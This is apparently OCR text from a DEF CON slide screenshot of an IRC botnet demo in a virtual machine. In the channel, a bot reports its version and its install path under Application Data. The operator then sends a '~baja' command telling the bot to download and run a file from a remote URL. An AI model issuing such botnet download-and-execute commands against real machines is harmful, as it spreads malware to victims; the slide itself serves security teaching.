 Windows XP Professional - VMware Workstation
File Edit View VM Team Windows Help
mIRC - [#ngr (Rizon, ngr) [2] [+nt]]
File View Favorites Tools Commands Window Help
Rizon ngr
#ngr
Rizon ngr
Channel: 1
#ngr
@ngr
n{US|XPa}caugfef
* Now talking in #ngr
* irc.x1n.org sets mode: +nt
* n{US|XPa}caugfef (~caugfef@Rizon-7D92F85E.hsd1.nj.comcas
t.net) has joined #ngr
<@ngr> ~version
<n{US|XPa}caugfef> [v="1.1.0.0" c="0a02f70d" h="87C05198E3
0546862BA7DA1C3DA405C3" p="C:\Documents and
Settings\Administrator\Application Data\Koueuo.exe"]
~baja http://the.earth.li/~sgtatham/putty/latest/x86/putty.exe - r
DEF CON
XX